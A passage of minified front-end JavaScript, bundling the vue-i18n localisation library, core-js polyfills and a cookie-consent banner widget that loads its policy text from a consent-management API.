He=0,We=1,Ve=2,qe=3,Je=0,Ge=1,Xe=2,Ke=3,Ye=4,Ze=5,Qe=6,et=7,tt=8,nt=[];nt[Je]={ws:[Je],ident:[Ke,He],"[":[Ye],eof:[et]},nt[Ge]={ws:[Ge],".":[Xe],"[":[Ye],eof:[et]},nt[Xe]={ws:[Xe],ident:[Ke,He],0:[Ke,He],number:[Ke,He]},nt[Ke]={ident:[Ke,He],0:[Ke,He],number:[Ke,He],ws:[Ge,We],".":[Xe,We],"[":[Ye,We],eof:[et,We]},nt[Ye]={"'":[Ze,He],'"':[Qe,He],"[":[Ye,Ve],"]":[Ge,qe],eof:tt,else:[Ye,He]},nt[Ze]={"'":[Ye,He],eof:tt,else:[Ze,He]},nt[Qe]={'"':[Ye,He],eof:tt,else:[Qe,He]};var rt=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function ot(e){return rt.test(e)}function it(e){var t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t!==n||34!==t&&39!==t?e:e.slice(1,-1)}function at(e){if(void 0===e||null===e)return"eof";var t=e.charCodeAt(0);switch(t){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function st(e){var t=e.trim();return("0"!==e.charAt(0)||!isNaN(e))&&(ot(t)?it(t):"*"+t)}function ct(e){var t,n,r,o,i,a,s,c=[],l=-1,u=Je,f=0,d=[];function p(){var t=e[l+1];if(u===Ze&&"'"===t||u===Qe&&'"'===t)return l++,r="\\"+t,d[He](),!0}d[We]=function(){void 0!==n&&(c.push(n),n=void 0)},d[He]=function(){void 0===n?n=r:n+=r},d[Ve]=function(){d[He](),f++},d[qe]=function(){if(f>0)f--,u=Ye,d[He]();else{if(f=0,void 0===n)return!1;if(n=st(n),!1===n)return!1;d[We]()}};while(null!==u)if(l++,t=e[l],"\\"!==t||!p()){if(o=at(t),s=nt[u],i=s[o]||s["else"]||tt,i===tt)return;if(u=i[0],a=d[i[1]],a&&(r=i[2],r=void 0===r?t:r,!1===a()))return;if(u===et)return c}}var lt=function(){this._cache=Object.create(null)};lt.prototype.parsePath=function(e){var t=this._cache[e];return t||(t=ct(e),t&&(this._cache[e]=t)),t||[]},lt.prototype.getPathValue=function(e,t){if(!ee(e))return null;var n=this.parsePath(t);if(0===n.length)return null;var r=n.length,o=e,i=0;while(i<r){var a=o[n[i]];if(void 0===a)return null;o=a,i++}return o};var ut,ft=/<\/?[\w\s="/.':;#-\/]+>/,dt=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|.]+|\([\w\-_|.]+\)))/g,pt=/^@(?:\.([a-z]+))?:/,ht=/[()]/g,vt={upper:function(e){return e.toLocaleUpperCase()},lower:function(e){return e.toLocaleLowerCase()},capitalize:function(e){return""+e.charAt(0).toLocaleUpperCase()+e.substr(1)}},mt=new Fe,gt=function(e){var t=this;void 0===e&&(e={}),!Oe&&"undefined"!==typeof window&&window.Vue&&Ne(window.Vue);var n=e.locale||"en-US",r=!1!==e.fallbackLocale&&(e.fallbackLocale||"en-US"),o=e.messages||{},i=e.dateTimeFormats||{},a=e.numberFormats||{};this._vm=null,this._formatter=e.formatter||mt,this._modifiers=e.modifiers||{},this._missing=e.missing||null,this._root=e.root||null,this._sync=void 0===e.sync||!!e.sync,this._fallbackRoot=void 0===e.fallbackRoot||!!e.fallbackRoot,this._formatFallbackMessages=void 0!==e.formatFallbackMessages&&!!e.formatFallbackMessages,this._silentTranslationWarn=void 0!==e.silentTranslationWarn&&e.silentTranslationWarn,this._silentFallbackWarn=void 0!==e.silentFallbackWarn&&!!e.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new lt,this._dataListeners=[],this._componentInstanceCreatedListener=e.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==e.preserveDirectiveContent&&!!e.preserveDirectiveContent,this.pluralizationRules=e.pluralizationRules||{},this._warnHtmlInMessage=e.warnHtmlInMessage||"off",this._postTranslation=e.postTranslation||null,this._escapeParameterHtml=e.escapeParameterHtml||!1,this.getChoiceIndex=function(e,n){var r=Object.getPrototypeOf(t);if(r&&r.getChoiceIndex){var o=r.getChoiceIndex;return o.call(t,e,n)}var i=function(e,t){return e=Math.abs(e),2===t?e?e>1?1:0:1:e?Math.min(e,2):0};return t.locale in t.pluralizationRules?t.pluralizationRules[t.locale].apply(t,[e,n]):i(e,n)},this._exist=function(e,n){return!(!e||!n)&&(!ae(t._path.getPathValue(e,n))||!!e[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(o).forEach((function(e){t._checkLocaleMessage(e,t._warnHtmlInMessage,o[e])})),this._initVM({locale:n,fallbackLocale:r,messages:o,dateTimeFormats:i,numberFormats:a})},yt={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0}};gt.prototype._checkLocaleMessage=function(e,t,n){var r=[],o=function(e,t,n,r){if(ie(n))Object.keys(n).forEach((function(i){var a=n[i];ie(a)?(r.push(i),r.push("."),o(e,t,a,r),r.pop(),r.pop()):(r.push(i),o(e,t,a,r),r.pop())}));else if(Q(n))n.forEach((function(n,i){ie(n)?(r.push("["+i+"]"),r.push("."),o(e,t,n,r),r.pop(),r.pop()):(r.push("["+i+"]"),o(e,t,n,r),r.pop())}));else if(ne(n)){var i=ft.test(n);if(i){var a="Detected HTML in message '"+n+"' of keypath '"+r.join("")+"' at '"+t+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===e?Y(a):"error"===e&&Z(a)}}};o(t,e,n,r)},gt.prototype._initVM=function(e){var t=Oe.config.silent;Oe.config.silent=!0,this._vm=new Oe({data:e}),Oe.config.silent=t},gt.prototype.destroyVM=function(){this._vm.$destroy()},gt.prototype.subscribeDataChanging=function(e){this._dataListeners.push(e)},gt.prototype.unsubscribeDataChanging=function(e){ue(this._dataListeners,e)},gt.prototype.watchI18nData=function(){var e=this;return this._vm.$watch("$data",(function(){var t=e._dataListeners.length;while(t--)Oe.nextTick((function(){e._dataListeners[t]&&e._dataListeners[t].$forceUpdate()}))}),{deep:!0})},gt.prototype.watchLocale=function(){if(!this._sync||!this._root)return null;var e=this._vm;return this._root.$i18n.vm.$watch("locale",(function(t){e.$set(e,"locale",t),e.$forceUpdate()}),{immediate:!0})},gt.prototype.onComponentInstanceCreated=function(e){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(e,this)},yt.vm.get=function(){return this._vm},yt.messages.get=function(){return le(this._getMessages())},yt.dateTimeFormats.get=function(){return le(this._getDateTimeFormats())},yt.numberFormats.get=function(){return le(this._getNumberFormats())},yt.availableLocales.get=function(){return Object.keys(this.messages).sort()},yt.locale.get=function(){return this._vm.locale},yt.locale.set=function(e){this._vm.$set(this._vm,"locale",e)},yt.fallbackLocale.get=function(){return this._vm.fallbackLocale},yt.fallbackLocale.set=function(e){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",e)},yt.formatFallbackMessages.get=function(){return this._formatFallbackMessages},yt.formatFallbackMessages.set=function(e){this._formatFallbackMessages=e},yt.missing.get=function(){return this._missing},yt.missing.set=function(e){this._missing=e},yt.formatter.get=function(){return this._formatter},yt.formatter.set=function(e){this._formatter=e},yt.silentTranslationWarn.get=function(){return this._silentTranslationWarn},yt.silentTranslationWarn.set=function(e){this._silentTranslationWarn=e},yt.silentFallbackWarn.get=function(){return this._silentFallbackWarn},yt.silentFallbackWarn.set=function(e){this._silentFallbackWarn=e},yt.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},yt.preserveDirectiveContent.set=function(e){this._preserveDirectiveContent=e},yt.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},yt.warnHtmlInMessage.set=function(e){var t=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=e,n!==e&&("warn"===e||"error"===e)){var r=this._getMessages();Object.keys(r).forEach((function(e){t._checkLocaleMessage(e,t._warnHtmlInMessage,r[e])}))}},yt.postTranslation.get=function(){return this._postTranslation},yt.postTranslation.set=function(e){this._postTranslation=e},gt.prototype._getMessages=function(){return this._vm.messages},gt.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},gt.prototype._getNumberFormats=function(){return this._vm.numberFormats},gt.prototype._warnDefault=function(e,t,n,r,o,i){if(!ae(n))return n;if(this._missing){var a=this._missing.apply(null,[e,t,r,o]);if(ne(a))return a}else 0;if(this._formatFallbackMessages){var s=ce.apply(void 0,o);return this._render(t,i,s.params,t)}return t},gt.prototype._isFallbackRoot=function(e){return!e&&!ae(this._root)&&this._fallbackRoot},gt.prototype._isSilentFallbackWarn=function(e){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(e):this._silentFallbackWarn},gt.prototype._isSilentFallback=function(e,t){return this._isSilentFallbackWarn(t)&&(this._isFallbackRoot()||e!==this.fallbackLocale)},gt.prototype._isSilentTranslationWarn=function(e){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(e):this._silentTranslationWarn},gt.prototype._interpolate=function(e,t,n,r,o,i,a){if(!t)return null;var s,c=this._path.getPathValue(t,n);if(Q(c)||ie(c))return c;if(ae(c)){if(!ie(t))return null;if(s=t[n],!ne(s)&&!se(s))return null}else{if(!ne(c)&&!se(c))return null;s=c}return ne(s)&&(s.indexOf("@:")>=0||s.indexOf("@.")>=0)&&(s=this._link(e,t,s,r,"raw",i,a)),this._render(s,o,i,n)},gt.prototype._link=function(e,t,n,r,o,i,a){var s=n,c=s.match(dt);for(var l in c)if(c.hasOwnProperty(l)){var u=c[l],f=u.match(pt),d=f[0],p=f[1],h=u.replace(d,"").replace(ht,"");if(fe(a,h))return s;a.push(h);var v=this._interpolate(e,t,h,r,"raw"===o?"string":o,"raw"===o?void 0:i,a);if(this._isFallbackRoot(v)){if(!this._root)throw Error("unexpected error");var m=this._root.$i18n;v=m._translate(m._getMessages(),m.locale,m.fallbackLocale,h,r,o,i)}v=this._warnDefault(e,h,v,r,Q(i)?i:[i],o),this._modifiers.hasOwnProperty(p)?v=this._modifiers[p](v):vt.hasOwnProperty(p)&&(v=vt[p](v)),a.pop(),s=v?s.replace(u,v):s}return s},gt.prototype._createMessageContext=function(e){var t=Q(e)?e:[],n=ee(e)?e:{},r=function(e){return t[e]},o=function(e){return n[e]};return{list:r,named:o}},gt.prototype._render=function(e,t,n,r){if(se(e))return e(this._createMessageContext(n));var o=this._formatter.interpolate(e,n,r);return o||(o=mt.interpolate(e,n,r)),"string"!==t||ne(o)?o:o.join("")},gt.prototype._appendItemToChain=function(e,t,n){var r=!1;return fe(e,t)||(r=!0,t&&(r="!"!==t[t.length-1],t=t.replace(/!/g,""),e.push(t),n&&n[t]&&(r=n[t]))),r},gt.prototype._appendLocaleToChain=function(e,t,n){var r,o=t.split("-");do{var i=o.join("-");r=this._appendItemToChain(e,i,n),o.splice(-1,1)}while(o.length&&!0===r);return r},gt.prototype._appendBlockToChain=function(e,t,n){for(var r=!0,o=0;o<t.length&&te(r);o++){var i=t[o];ne(i)&&(r=this._appendLocaleToChain(e,i,n))}return r},gt.prototype._getLocaleChain=function(e,t){if(""===e)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[e];if(!n){t||(t=this.fallbackLocale),n=[];var r,o=[e];while(Q(o))o=this._appendBlockToChain(n,o,t);r=Q(t)?t:ee(t)?t["default"]?t["default"]:null:t,o=ne(r)?[r]:r,o&&this._appendBlockToChain(n,o,null),this._localeChainCache[e]=n}return n},gt.prototype._translate=function(e,t,n,r,o,i,a){for(var s,c=this._getLocaleChain(t,n),l=0;l<c.length;l++){var u=c[l];if(s=this._interpolate(u,e[u],r,o,i,a,[r]),!ae(s))return s}return null},gt.prototype._t=function(e,t,n,r){var o,i=[],a=arguments.length-4;while(a-- >0)i[a]=arguments[a+4];if(!e)return"";var s=ce.apply(void 0,i);this._escapeParameterHtml&&(s.params=ge(s.params));var c=s.locale||t,l=this._translate(n,c,this.fallbackLocale,e,r,"string",s.params);if(this._isFallbackRoot(l)){if(!this._root)throw Error("unexpected error");return(o=this._root).$t.apply(o,[e].concat(i))}return l=this._warnDefault(c,e,l,r,i,"string"),this._postTranslation&&null!==l&&void 0!==l&&(l=this._postTranslation(l,e)),l},gt.prototype.t=function(e){var t,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(t=this)._t.apply(t,[e,this.locale,this._getMessages(),null].concat(n))},gt.prototype._i=function(e,t,n,r,o){var i=this._translate(n,t,this.fallbackLocale,e,r,"raw",o);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(e,t,o)}return this._warnDefault(t,e,i,r,[o],"raw")},gt.prototype.i=function(e,t,n){return e?(ne(t)||(t=this.locale),this._i(e,t,this._getMessages(),null,n)):""},gt.prototype._tc=function(e,t,n,r,o){var i,a=[],s=arguments.length-5;while(s-- >0)a[s]=arguments[s+5];if(!e)return"";void 0===o&&(o=1);var c={count:o,n:o},l=ce.apply(void 0,a);return l.params=Object.assign(c,l.params),a=null===l.locale?[l.params]:[l.locale,l.params],this.fetchChoice((i=this)._t.apply(i,[e,t,n,r].concat(a)),o)},gt.prototype.fetchChoice=function(e,t){if(!e||!ne(e))return null;var n=e.split("|");return t=this.getChoiceIndex(t,n.length),n[t]?n[t].trim():e},gt.prototype.tc=function(e,t){var n,r=[],o=arguments.length-2;while(o-- >0)r[o]=arguments[o+2];return(n=this)._tc.apply(n,[e,this.locale,this._getMessages(),null,t].concat(r))},gt.prototype._te=function(e,t,n){var r=[],o=arguments.length-3;while(o-- >0)r[o]=arguments[o+3];var i=ce.apply(void 0,r).locale||t;return this._exist(n[i],e)},gt.prototype.te=function(e,t){return this._te(e,this.locale,this._getMessages(),t)},gt.prototype.getLocaleMessage=function(e){return le(this._vm.messages[e]||{})},gt.prototype.setLocaleMessage=function(e,t){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(e,this._warnHtmlInMessage,t),this._vm.$set(this._vm.messages,e,t)},gt.prototype.mergeLocaleMessage=function(e,t){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(e,this._warnHtmlInMessage,t),this._vm.$set(this._vm.messages,e,he({},this._vm.messages[e]||{},t))},gt.prototype.getDateTimeFormat=function(e){return le(this._vm.dateTimeFormats[e]||{})},gt.prototype.setDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,t),this._clearDateTimeFormat(e,t)},gt.prototype.mergeDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,he(this._vm.dateTimeFormats[e]||{},t)),this._clearDateTimeFormat(e,t)},gt.prototype._clearDateTimeFormat=function(e,t){for(var n in t){var r=e+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},gt.prototype._localizeDateTime=function(e,t,n,r,o){for(var i=t,a=r[i],s=this._getLocaleChain(t,n),c=0;c<s.length;c++){var l=s[c];if(a=r[l],i=l,!ae(a)&&!ae(a[o]))break}if(ae(a)||ae(a[o]))return null;var u=a[o],f=i+"__"+o,d=this._dateTimeFormatters[f];return d||(d=this._dateTimeFormatters[f]=new Intl.DateTimeFormat(i,u)),d.format(e)},gt.prototype._d=function(e,t,n){if(!n)return new Intl.DateTimeFormat(t).format(e);var r=this._localizeDateTime(e,t,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(e,n,t)}return r||""},gt.prototype.d=function(e){var t=[],n=arguments.length-1;while(n-- >0)t[n]=arguments[n+1];var r=this.locale,o=null;return 1===t.length?ne(t[0])?o=t[0]:ee(t[0])&&(t[0].locale&&(r=t[0].locale),t[0].key&&(o=t[0].key)):2===t.length&&(ne(t[0])&&(o=t[0]),ne(t[1])&&(r=t[1])),this._d(e,r,o)},gt.prototype.getNumberFormat=function(e){return le(this._vm.numberFormats[e]||{})},gt.prototype.setNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,t),this._clearNumberFormat(e,t)},gt.prototype.mergeNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,he(this._vm.numberFormats[e]||{},t)),this._clearNumberFormat(e,t)},gt.prototype._clearNumberFormat=function(e,t){for(var n in t){var r=e+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},gt.prototype._getNumberFormatter=function(e,t,n,r,o,i){for(var a=t,s=r[a],c=this._getLocaleChain(t,n),l=0;l<c.length;l++){var u=c[l];if(s=r[u],a=u,!ae(s)&&!ae(s[o]))break}if(ae(s)||ae(s[o]))return null;var f,d=s[o];if(i)f=new Intl.NumberFormat(a,Object.assign({},d,i));else{var p=a+"__"+o;f=this._numberFormatters[p],f||(f=this._numberFormatters[p]=new Intl.NumberFormat(a,d))}return f},gt.prototype._n=function(e,t,n,r){if(!gt.availabilities.numberFormat)return"";if(!n){var o=r?new Intl.NumberFormat(t,r):new Intl.NumberFormat(t);return o.format(e)}var i=this._getNumberFormatter(e,t,this.fallbackLocale,this._getNumberFormats(),n,r),a=i&&i.format(e);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(e,Object.assign({},{key:n,locale:t},r))}return a||""},gt.prototype.n=function(e){var t=[],n=arguments.length-1;while(n-- >0)t[n]=arguments[n+1];var r=this.locale,o=null,i=null;return 1===t.length?ne(t[0])?o=t[0]:ee(t[0])&&(t[0].locale&&(r=t[0].locale),t[0].key&&(o=t[0].key),i=Object.keys(t[0]).reduce((function(e,n){var r;return fe(K,n)?Object.assign({},e,(r={},r[n]=t[0][n],r)):e}),null)):2===t.length&&(ne(t[0])&&(o=t[0]),ne(t[1])&&(r=t[1])),this._n(e,r,o,i)},gt.prototype._ntp=function(e,t,n,r){if(!gt.availabilities.numberFormat)return[];if(!n){var o=r?new Intl.NumberFormat(t,r):new Intl.NumberFormat(t);return o.formatToParts(e)}var i=this._getNumberFormatter(e,t,this.fallbackLocale,this._getNumberFormats(),n,r),a=i&&i.formatToParts(e);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(e,t,n,r)}return a||[]},Object.defineProperties(gt.prototype,yt),Object.defineProperty(gt,"availabilities",{get:function(){if(!ut){var e="undefined"!==typeof Intl;ut={dateTimeFormat:e&&"undefined"!==typeof Intl.DateTimeFormat,numberFormat:e&&"undefined"!==typeof Intl.NumberFormat}}return ut}}),gt.install=Ne,gt.version="8.22.2";var bt=gt;function _t(){var e=n("09d3"),t={};return e.keys().forEach((function(n){var r=n.match(/([A-Za-z0-9-_]+)\./i);if(r&&r.length>1){var o=r[1];t[o]=e(n)}})),t}r["a"].use(bt);var wt=_t;function kt(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function xt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ct(e,t,n){return t&&xt(e.prototype,t),n&&xt(e,n),e}var St={dataOneUrl:"https://privacy.dataone.online"},At=St,Ot=n("bc3a"),$t=n.n(Ot),Et=$t.a.create({baseURL:At.dataOneUrl+"/api",timeout:1e4,headers:{"Content-Type":"application/json"},withCredentials:!0}),Tt=function(){function e(){kt(this,e)}return Ct(e,[{key:"getCookieData",value:function(e,t){var n="/widget",r=window.location.hostname;"localhost"===r&&(r="www.mm-one.com");var o={ownerId:t,byType:"cookieTerm",domain:r,page:"Cookie Policy",language:e,termId:""},i=JSON.stringify(o);i=encodeURI(btoa(i));var a={params:{_k:i}};return Et.get(n,a)}},{key:"getCookiePreferences",value:function(){}}]),e}();r["a"].config.productionTip=!1;var jt=document.getElementById("mm-cookie-app");if(jt&&void 0!==jt.getAttribute){var Mt=parseInt(jt.getAttribute("data-portalId")),It="it",Pt=!1,Lt=0,Dt=0,Nt=null;try{Nt=jt.getAttribute("data-container")}catch(Ut){Nt=null}try{Lt=jt.getAttribute("data-offset")}catch(Ut){Lt=150}try{Dt=jt.getAttribute("data-offsetmobile")}catch(Ut){Dt=70}try{Pt=jt.getAttribute("data-owner")}catch(Ut){Pt=!1}try{It=jt.getAttribute("data-language")}catch(Ut){It="it"}var Ft=!0;try{Ft=jt.getAttribute("data-analytics-storage-granted"),"string"===typeof Ft&&(Ft=Ft.toLocaleLowerCase().trim()),Ft="false"!==Ft}catch(Ut){Ft=!0}if(void 0==window._hsp)setTimeout((function(){if(void 0!==window._hsp){var e=window._hsp=window._hsp||[];e.push(["addPrivacyConsentListener",function(e){a.$emit("hubspotdata",e)}])}}),1e3);else{var Rt=window._hsp=window._hsp||[];Rt.push(["addPrivacyConsentListener",function(e){a.$emit("hubspotdata",e)}])}var zt=new Tt;if(Pt>0){var Bt="#mm-cookie-app";zt.getCookieData(It,Pt).then((function(e){if(void 0!==e.data&&void 0!==e.data.termId&&e.data.termId.length>0){var t,n=document;if(null!==Nt&&(t="#"==Nt.charAt(0)?n.getElementById(Nt.replace("#","")):n.getElementsByTagName(Nt)[0],null!==t&&void 0!==t.clientHeight)){var o=n.getElementById(Bt.replace("#",""));o.parentNode.removeChild(o),t.appendChild(o)}It=Array(It);var i=new bt({locale:["it","en","de","fr","es","ru","po","hu","sk","cs","ro"],fallbackLocale:It,messages:wt()});new r["a"]({i18n:i,render:function(t){return t(X,{props:{portalId:Mt,cookieData:e.data,offset:Lt,offsetmobile:Dt,containerId:Nt,analyticsStorageGranted:Ft}})}}).$mount(Bt)}}))}}},"56ef":function(e,t,n){var r=n("d066"),o=n("241c"),i=n("7418"),a=n("825a");e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},5899:function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},"58a8":function(e,t,n){var r=n("1d80"),o=n("5899"),i="["+o+"]",a=RegExp("^"+i+i+"*"),s=RegExp(i+i+"*$"),c=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(a,"")),2&e&&(n=n.replace(s,"")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},"58f0":function(e,t,n){var r=n("6650");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("a32078da",r,!0,{sourceMap:!1,shadowMode:!1})},"5c6c":function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"5cce":function(e,t){e.exports={version:"0.24.0"}},"5d1a":function(e,t,n){"use strict";n("804d")},"5f02":function(e,t,n){"use strict";e.exports=function(e){return"object"===typeof e&&!0===e.isAxiosError}},"605d":function(e,t,n){var r=n("c6b6"),o=n("da84");e.exports="process"==r(o.process)},"60da":function(e,t,n){"use strict";var r=n("83ab"),o=n("d039"),i=n("df75"),a=n("7418"),s=n("d1e7"),c=n("7b0b"),l=n("44ad"),u=Object.assign,f=Object.defineProperty;e.exports=!u||o((function(){if(r&&1!==u({b:1},u(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol(),o="abcdefghijklmnopqrst";return e[n]=7,o.split("").forEach((function(e){t[e]=e})),7!=u({},e)[n]||i(u({},t)).join("")!=o}))?function(e,t){var n=c(e),o=arguments.length,u=1,f=a.f,d=s.f;while(o>u){var p,h=l(arguments[u++]),v=f?i(h).concat(f(h)):i(h),m=v.length,g=0;while(m>g)p=v[g++],r&&!d.call(h,p)||(n[p]=h[p])}return n}:u},6196:function(e,t,n){var r=n("dcdb");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("cb140f40",r,!0,{sourceMap:!1,shadowMode:!1})},6547:function(e,t,n){var r=n("a691"),o=n("1d80"),i=function(e){return function(t,n){var i,a,s=String(o(t)),c=r(n),l=s.length;return c<0||c>=l?e?"":void 0:(i=s.charCodeAt(c),i<55296||i>56319||c+1===l||(a=s.charCodeAt(c+1))<56320||a>57343?e?s.charAt(c):i:e?s.slice(c,c+2):a-56320+(i-55296<<10)+65536)}};e.exports={codeAt:i(!1),charAt:i(!0)}},"65f0":function(e,t,n){var r=n("861d"),o=n("e8b5"),i=n("b622"),a=i("species");e.exports=function(e,t){var n;return o(e)&&(n=e.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)?r(n)&&(n=n[a],null===n&&(n=void 0)):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},6650:function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,".cookie-law-bar-small[data-v-56fa2d11]{position:fixed;text-decoration:none;line-height:0;cursor:pointer;z-index:99999;font-size:0;left:10px;bottom:10px;display:flex;flex-direction:row;opacity:1;border-radius:25px;padding:3px;transition-duration:.5s;box-shadow:1px 2px 8px 0 rgba(0,0,0,.2);background:#fff}@media only screen and (max-width:992px){.cookie-law-bar-small[data-v-56fa2d11]{flex-wrap:wrap}}.cookie-law-bar-small_text[data-v-56fa2d11]{text-transform:uppercase;font-weight:600;font-family:Open Sans,sans-serif;overflow:hidden;transition-duration:.5s;white-space:nowrap;padding-right:0;color:#2b6fa2;font-size:12px;line-height:1.6;max-width:0;display:inline-block}.cookie-law-bar-small_image[data-v-56fa2d11],.cookie-law-bar-small_svg[data-v-56fa2d11]{width:20px;height:20px;transition-duration:.5s;transform:rotate(0)}.cookie-law-bar-small a[data-v-56fa2d11]{color:#000;display:inline-block}.cookie-law-bar-small a[data-v-56fa2d11]:hover{text-decoration:none}.cookie-law-bar-small__buttons[data-v-56fa2d11]{padding-left:0;padding-right:0;text-align:center}@media only screen and (max-width:991px){.cookie-law-bar-small__buttons[data-v-56fa2d11]{text-align:center}}@media only screen and (max-width:575px){.cookie-law-bar-small__buttons[data-v-56fa2d11]{padding:0;display:flex;flex-wrap:wrap}}@media only screen and (max-width:575px){.cookie-law-bar-small__buttons a[data-v-56fa2d11]{order:2;margin:0 auto}}.cookie-law-bar[data-v-56fa2d11]{z-index:99999;position:fixed;bottom:0;left:0;background:#f4f4f4;color:#000;padding:20px;font-family:Roboto,sans-serif;font-size:13px;width:100%;display:flex;box-sizing:border-box}@media only screen and (max-width:992px){.cookie-law-bar[data-v-56fa2d11]{flex-wrap:wrap}}@media only screen and (max-width:767px){.cookie-law-bar[data-v-56fa2d11]{padding:15px}}.cookie-law-bar a[data-v-56fa2d11]{color:#000;display:inline-block}.cookie-law-bar a[data-v-56fa2d11]:hover{text-decoration:none}.cookie-law-bar__close[data-v-56fa2d11]{color:rgba(0,0,0,.3333333333333333)!important;position:absolute;font-size:25px;line-height:10px;top:10px;right:15px;z-index:99;text-decoration:none}@media only screen and (max-width:767px){.cookie-law-bar__close[data-v-56fa2d11]{top:5px}}.cookie-law-bar__message[data-v-56fa2d11]{padding-right:15px;width:70%;line-height:16px}.cookie-law-bar__message[data-v-56fa2d11] a{color:#000}.cookie-law-bar__message.fullwidth[data-v-56fa2d11]{width:100%}@media only screen and (max-width:1199px){.cookie-law-bar__message[data-v-56fa2d11]{width:60%}}@media only screen and (max-width:991px){.cookie-law-bar__message[data-v-56fa2d11]{width:100%;margin-bottom:15px}}.cookie-law-bar__buttons[data-v-56fa2d11]{padding-left:15px;padding-right:15px;width:30%;text-align:right}@media only screen and (max-width:1199px){.cookie-law-bar__buttons[data-v-56fa2d11]{width:40%}}@media only screen and (max-width:991px){.cookie-law-bar__buttons[data-v-56fa2d11]{width:100%;text-align:center}}@media only screen and (max-width:575px){.cookie-law-bar__buttons[data-v-56fa2d11]{padding:0;display:flex;flex-wrap:wrap}}@media only screen and (max-width:575px){.cookie-law-bar__buttons a[data-v-56fa2d11]{order:2;margin:0 auto}}.cookie-law-bar__button[data-v-56fa2d11]{background:#1b4566;color:#fff;padding:10px 50px;border-radius:4px;border:0;font-size:14px;order:1;cursor:pointer;display:inline-block;margin-left:35px;font-family:Roboto,sans-serif}.cookie-law-bar__button[data-v-56fa2d11]:hover{background:#0069d9}@media only screen and (max-width:575px){.cookie-law-bar__button[data-v-56fa2d11]{width:100%;margin:0 0 15px 0;padding:15px 0;font-size:15px;order:1}}.cookie-law-bar-small:hover .cookie-law-bar-small_image[data-v-56fa2d11]{transform:rotate(90deg)}.cookie-law-bar-small:hover .cookie-law-bar-small_text[data-v-56fa2d11]{max-width:300px;padding-right:15px;padding-left:12px}footer[data-v-56fa2d11]{position:relative}",""]),e.exports=t},"69f3":function(e,t,n){var r,o,i,a=n("7f9a"),s=n("da84"),c=n("861d"),l=n("9112"),u=n("5135"),f=n("c6cd"),d=n("f772"),p=n("d012"),h=s.WeakMap,v=function(e){return i(e)?o(e):r(e,{})},m=function(e){return function(t){var n;if(!c(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}};if(a){var g=f.state||(f.state=new h),y=g.get,b=g.has,_=g.set;r=function(e,t){return t.facade=e,_.call(g,e,t),t},o=function(e){return y.call(g,e)||{}},i=function(e){return b.call(g,e)}}else{var w=d("state");p[w]=!0,r=function(e,t){return t.facade=e,l(e,w,t),t},o=function(e){return u(e,w)?e[w]:{}},i=function(e){return 